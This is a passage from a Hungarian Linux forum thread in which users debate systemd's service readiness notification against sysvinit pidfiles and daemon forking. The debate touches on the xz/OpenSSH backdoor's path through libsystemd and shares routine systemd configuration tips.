   <a href="/comment/3045732#comment-3045732" class="permalink" rel="bookmark" hreflang="hu">Arpi_esp-nek igaza van, mi a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045743#comment-3045743" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045732" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045732?destination=/node/184769&amp;token=GJ00mOIe4qPBl-fJWjsAp3o6ofTpQS220ck3LxQ2tbE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712512301"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem az elindulás tényét jelezni annyiból van értelme, hogy amikor a szolgáltatásra épülő további szolgáltatást indítjuk, akkor garantált, hogy már válaszol is. Például egy webszerver nem akkor van elindulva, amikor a processz már létezik, hanem amikor nyitva van a port és rendes válaszokat kap minden http kérés.</p>

<p>Nem mondom, hogy nagyon fontos, de el lehet kerülni vele, hogy a szolgáltatást pollozni kelljen a felhasználónak CPU terheléssel, vagy timeouttal. Ettől lesz zökkenőmentes és gyors a boot komplexebb esetekben is, hogy eseményvezérelten minden azonnal indul amikor lehet, és biztosan elsőre tud csatlakozni amihez akar.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045743" class="vote_counter vote-counter-3045743">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045748" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 20:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045743#comment-3045743" class="permalink" rel="bookmark" hreflang="hu">Szerintem az elindulás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045748#comment-3045748" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045743" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045743?destination=/node/184769&amp;token=DbwqzY3Lp_5y0dDP-DRUteybPHFlOrCmRPC11aXmFMA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712514128"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>nemcsak annyi signalt lehet kuldeni service -&gt; systemd iranyban hogy "kesz vagyok". van egy csomo masik ami jol johet egy komplexebb rendszernel: "elindultam, de meg nem vagyok kesz", "reloadoltam a sajat configot, valami megvaltozott, lehet kell egyket masik process ujrainditasa", "le akarok allni, allitsd le elotte ami szukseges!", stbstb.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045748" class="vote_counter vote-counter-3045748">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3045781" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 07., v – 22:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045748#comment-3045748" class="permalink" rel="bookmark" hreflang="hu">nemcsak annyi signalt lehet…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045781#comment-3045781" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045748" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045748?destination=/node/184769&amp;token=ys4SfvhK5f6fp9KtI3KLkZSTEbRlOa34SxlzlmeV1Cw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712520688"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>van egy csomo masik ami jol johet egy komplexebb rendszernel</blockquote>Nem, nem jöhet jól egyik sem. A service-t indítónak nem kell tudnia ezekről, nem is dolga, hogy nyilvántartsa ezeket. Sőt, a UNIX filozófia és bármilyen biztonsági előírás megköveteli, hogy nem is szabad tudnia ezekről. Az init-nek csak annyit kell tudnia, hogy rendben elindult-e (azaz képes-e már kéréseket fogadni) a service. Ehhez pedig bőven elég a pid fájl, és ahogy arpi_esp is mondta, ezt akkor kell létrehozni, amikor már minden okés.

<blockquote>"elindultam, de meg nem vagyok kesz"</blockquote>Ez az állapot kit érdekel? Nem mintha bárki bármit is tehetne, ha ebben az állapotban ragad egy szolgáltatás, hisz ez teljesen a szolgáltatás belügye. Ha adott időn belül nem képes kéréseket fogadni, akkor az a szolgáltatás beszart, hullára tök mindegy, hogy mi a pontos státusza, az senkit nem érdekel, csak az, hogy nem képes kéréseket fogadni.
Az több, mint elég, ha syslog-ba elpanaszolja a szolgáltatás, hogy mi a nyűgje-baja, az init-nek tök felesleges tudnia az okot.
<blockquote>"reloadoltam a sajat configot, valami megvaltozott, lehet kell egyket masik process ujrainditasa"</blockquote>Megint, ez a szolgáltatás belügye, az init-nek semmi köze hozzá, hogy mely processzek használják, így nem is tudhat róla, nem is kell tudnia róla, sőt, nem is szabad tudnia róla, hogy az az "egykét másik processz" pontosan melyikek is. De még ha tudná is, hogy kellene újraindítania őket? Nem lát bele a szolgáltatás és a processzek kommunikációjába, nem is tudja, mi ott a "kacsolat vége" parancs, azt beinjektálni a kommunikációba végképp képtelen (vagy ha mégis képes, az nagyon nagy baj).
<blockquote>"le akarok allni, allitsd le elotte ami szukseges!"</blockquote>Ez dettó hülyeség, nehogy már a nyúl vigye a vadász puskát! Annak eldöntése, hogy melyik szolgáltatás melyiktől függ, az init dolga, és nem a szolgáltatásé. Mi van akkor, ha egy szolgáltatás tudtán kívül függősége egy másiknak, és nem küldi ezt az üzenetet? Akkor elhasalhat az egész rendszer, mert jólvanazúgy'?

Egy valamirevaló rendszerben a felügyelőnek kell a szolgáltatásokat felügyelnie, és nem pedig a szolgáltatások üzeneteit elhinni bemondásra. Ez a fajta üzenetküldés alapvető koncepcionális tervezési hiba. És ráadásul mint az xz/OpenSSH esetében kiderült, még szarul is van megírva, mert lehetőséget adott a libsystemd-n keresztül backdoor nyitásra!

Magyarán nemcsak elméletben eleve hülyeség, de még a kivitelezése is szar, azaz vissza a kályhához, a valódi ludas a történetben a systemd, és nem is az xz.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045781" class="vote_counter vote-counter-3045781">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045813" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 23:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3045781#comment-3045781" class="permalink" rel="bookmark" hreflang="hu">van egy csomo masik ami jol…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045813#comment-3045813" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045781" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045781?destination=/node/184769&amp;token=VEm952qX_VrtGffQ_6NsRABzAIGK03ApE1yI4YIhc3w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712526004"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>jo hat a sysvinit vilagban eleg volt start-stop-daemon /usr/sbin/foo, azt csa'. aztan pl lehetett hozza monit/supervisord/akarmi takolni hogy restartolja ha lerohadt. ma mar elhagytuk a kobaltat, masok az igenyek.</p>

<blockquote>
<p>Ez az állapot kit érdekel?</p>
</blockquote>

<p>pl a ra epulo szolgaltatasokat. persze a sysvinitben is bele volt hakkolva a&nbsp;Required-Start/Should-Start/stb-vel ez. de hat megint a kobalta...</p>

<p>pl ha umountolni akarod (systemdvel lehet) a /srv/bitcoin-data dir, akkor elotte nemart ha pl a bitcoin daemont lelovi az init. ha meg a bitcoinra epul az lnd, akkor elotte azt is le kell leoni. na ezert vannak a csoda foo.service fajlok, es ebbol tudja hogy milyen sorrendben kell leloni a progikat.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045813" class="vote_counter vote-counter-3045813">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3045825" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 00:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045813#comment-3045813" class="permalink" rel="bookmark" hreflang="hu">jo hat a sysvinit vilagban…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045825#comment-3045825" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045813" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045813?destination=/node/184769&amp;token=7MDRmR12fxNpPjOfXuk6wVyIM0K3Gnab6M0ZKc65LhU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712529170"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt; lehetett hozza monit/supervisord/akarmi takolni hogy restartolja ha lerohadt.</p>

<p>most is lehet, kell, systemd mellett is... pl smsd rendszeresen beakad ubuntun (18-20-22 alatt is), kell neki egy restart. a systemd nem csinalja meg. kellett irni ra egy scriptet ami nezi a syslogot es ha egy ideje nem irt bele statuszt akkor restartolja. php-fpm is be szokott halni, azt is meg kellett takolni hogy restartolodjon, systemd szarik raja.</p>

<p>&gt; ma mar elhagytuk a kobaltat</p>

<p>el. pedig azzal ha odacsaptal, akkor tortent valami. most meg lehet noszogatni a systemdt az meg csak kotoszkodik, hogy kene daemon-reload mert ugyan latja hogy atirtam a service filet de nehogyma' magatol frissuljon a cache, stb.&nbsp; meg amig nem kap dhcp-n ip cimet az egyik interface, addig 5 percig blokkolja a boot folyamatot, pedig nyugodtan elindulhatna legalabb az sshd, hogy a masik interfacen belephessek...&nbsp; vagy hogy nem engedi a mysql-t irni a /home/ konyvtaraba. fel napig nyomoztam wtf van, apparmor kikapcs, mysql parameter amikorlatozna off, azt megis permission denied. hat a systemd ugy gondolta ebbe neki is van beleszolasa... ezert tenyleg qrvara megerte elhagyni a kobaltat.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045825" class="vote_counter vote-counter-3045825">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045838" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 02:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3045825#comment-3045825" class="permalink" rel="bookmark" hreflang="hu">&gt; lehetett hozza monit…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045838#comment-3045838" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045825" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045825?destination=/node/184769&amp;token=3qsqVbc5KI9u3S-dR4slwtSjHcHBlrGWG1wpC24OnOg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712536055"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>jo hat ha szar a program azzal nemtud mit kezdeni a systemd se (illetve neha de: pont a sokat szidott notify amivel tudja az app jelezni "hello, megvagyok!", es ha nincs akkor kap egy restartot), de akar meg egy curl healtcheck servicet is lehet hozza rakni, ha olyan az app.</p>

<p>viszont olyan sysvinit alatt nemvolt, hogy az apache vagy php (opcache integet :D) elszall sigservvel, akkor induljon ujra. olyan meg vegkepp nem hogy A dependal B-re, es B restartkor kapjon A is egy restartot.</p>

<blockquote>
<p>meg amig nem kap dhcp-n ip cimet az egyik interface, addig 5 percig blokkolja a boot folyamatot, pedig nyugodtan elindulhatna legalabb az sshd, hogy a masik interfacen belephessek</p>
</blockquote>

<p>hat latod, ezt pont tudja:&nbsp;<a href="https://www.freedesktop.org/software/systemd/man/latest/systemd-networkd-wait-online.service.html">systemd-networkd-wait-online@eth1.service</a>&nbsp;(ha meg nem lenne ilyened, mert regi systemd, akkor systemctl&nbsp; edit systemd-networkd-wait-online.service es ExecStart overridebe:&nbsp;/lib/systemd/systemd-networkd-wait-online --any)</p>

<p>MAGIC!!! de en sem vagyok guru hozza, csak ha valami nemmegy, akkor nem kialltok fel "ezszar!!44", hanem keresek megoldas, es legtobbszor kijon hogy "jah en voltam hulye"... \o/</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045838" class="vote_counter vote-counter-3045838">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2177" id="comment-3045899" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Zahy</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 09:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Elbandi</span>
   <a href="/comment/3045838#comment-3045838" class="permalink" rel="bookmark" hreflang="hu">jo hat ha szar a program…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045899#comment-3045899" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045838" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045838?destination=/node/184769&amp;token=xbKvsb6QmaqStkL0dGtPUEnJZ03hhueH-EEtmMSD5G0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712562150"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt; viszont olyan sysvinit alatt nemvolt, hogy az apache vagy php (opcache integet :D) elszall sigservvel, akkor induljon ujra.</p>

<p>man inittab, /respawn</p>

<p>Szóval azért ne vicceljünk már. Kb 1980 óta tudja. És elég sok sysvinit megvalósításban volt rendes dependenciakezelés is.</p>

<p>A systemd sokak számára nagy hibája, hogy teljesen ellene megy a KISS elvnek. Hisz eleve nem init helyettesítő, de minimum init, meg inetd, meg syslogd, meg minintpd, meg ...... A másik nagy hibája az arrogáns főfejlesztő arca. A harmadik nyilván az, hogy a sok beépített funkció miatt nem egyetlen szoftvernek kell megtanulni a teljesen új szintaxisát, hanem a rendszergazda 158 pengéjű svájcibicskájából lassan 140-nek. És nem segít az, hogy látszólag egységes az a megtanulandó szintaxis.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hup.hu/node/148769#comment-2008466">tl;dr<br>
Egy-két mondatban leírnátok, hogy lehet ellopni egy bitcoin-t?</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045899" class="vote_counter vote-counter-3045899">6 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="2195" id="comment-3045752" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 20:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045743#comment-3045743" class="permalink" rel="bookmark" hreflang="hu">Szerintem az elindulás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045752#comment-3045752" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045743" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045743?destination=/node/184769&amp;token=DbwqzY3Lp_5y0dDP-DRUteybPHFlOrCmRPC11aXmFMA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712515114"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>regen ez ugy mukodott, hogy akkor jott letre a .pid file amikor elindult. ha x idon belul nem jelent meg akkor tudta az init rendszer hogy baj van.</p>

<p>meg amugy egy ssh-n mi dependel? mert ez a libsystemd-s bvaromsag amugy opcionalis, a service fileban lehet jelezni ha nincs es ugy is mukodik, akkor a regi modszerrel figyeli. pl. php-fpm 5.3 meg nem tudott systemd notifyt es azt is meg lehetett oldani igy.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045752" class="vote_counter vote-counter-3045752">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3045861" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 08:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3045752#comment-3045752" class="permalink" rel="bookmark" hreflang="hu">regen ez ugy mukodott, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045861#comment-3045861" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045752" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045752?destination=/node/184769&amp;token=0_gYEn8JLsbSSVHOYyYY8IQf0T9QGWIRDG__HjZMX-M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712558915"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>meg amugy egy ssh-n mi dependel?</p>
</blockquote>

<p>Pl bármi automatikusan kihúzott tunel?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045861" class="vote_counter vote-counter-3045861">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="13886" id="comment-3045847" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>muszi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 07:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045743#comment-3045743" class="permalink" rel="bookmark" hreflang="hu">Szerintem az elindulás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045847#comment-3045847" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045743" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045743?destination=/node/184769&amp;token=DbwqzY3Lp_5y0dDP-DRUteybPHFlOrCmRPC11aXmFMA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712555011"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Szerintem az elindulás tényét jelezni annyiból van értelme, hogy amikor a szolgáltatásra épülő további szolgáltatást indítjuk, akkor garantált, hogy már válaszol is.</p>
</blockquote>

<p>Ez a régi szép időkben úgy működött, hogy induláskor a daemon megnyitott mindent, amire szüksége volt, és a végén, amikor már minden inicializálva volt, és még a socket-et is megnyitotta, fork()-olt egyet. A child process írt egy pidfile-t és várta szeretettel a kéréseket, a szülő process meg visszatért OK-val. Az init rendszer innen tudta, hogy a daemon sikeresen elindult, indíthatja a következő (esetleg erre a daemon-ra épülő) szolgáltatást.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045847" class="vote_counter vote-counter-3045847">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3045859" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 08:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>muszi</span>
   <a href="/comment/3045847#comment-3045847" class="permalink" rel="bookmark" hreflang="hu">Szerintem az elindulás…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045859#comment-3045859" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045847" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045847?destination=/node/184769&amp;token=bJcWKbVloG0Jjl2wrveYHlLgt2-1GvMd2ugOGPv4VYk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712558819"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>For a certain definition of működött. Egyrészt ha a daemon olyan volt, és ha úgy implementálták le, és ha nem felejtették el ezt meg azt. Úgy, hogy bele kell venni egy mindenféle race conditionos cseszekedést, meg törődni kell a párhuzamos dologkkal, meg annak a kezelésével, hogy egy bazmeg után most akkor mi is van abban a pidfileban, érvényes-e még, és kinek kell feltakarítani. (És amit természetesen bele kell implementálni minden egyes daemonba, nyilván egy csomószor valami külső pid file kezelő libbel, mert mint mondtam, nem triviális teljesen a krédés, az nem baj, ha a systemd miatt kell behúzni valamit, az meg igen)</p>

<p>És akkor még ott van ennek a tetejére a double forkos tangó, ha megnézed, ez az egész valójában egy egész bonyi dolog, a systemdnek abban teljesen igaza van (szerintem, meg egyébként láthatólag nagyjából minden service manager szerint is), hogy sokkal normálisabb design, ha forground futnak a szolgáltatások, a felügyelő meg majd csinál a futó gyerekeivel, amit akar, és direktben tudja, hogy az ki. És egyáltalán nem ördögtől való gondolat, hogy legyen valami csatorna, amin lehet értelmesen állapotot kommunikálni, meg még az sem, hogy ehhez adnak libet. (Fun fact, lehetne ezt egyébként tulajdonképpen a signalokkal is, mert lehet azokra is metadatát tenni, csak erről nem szokás tudni, meg azért valahol el tudom képzelni, hogy okkal nem akarnak feltétlen kernel interfacet használni erre).</p>

<p>A probléma inkább az, és ez tényleg az, hogy na ehhez a libsystemdbe minek kell a xz mint dependencia. Vagy valójában kellene egy libnotify kivágva, vagy kissé túl van tolva, sose néztem ennyire közelről, nem tudom melyik.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045859" class="vote_counter vote-counter-3045859">1 szavazat</label>

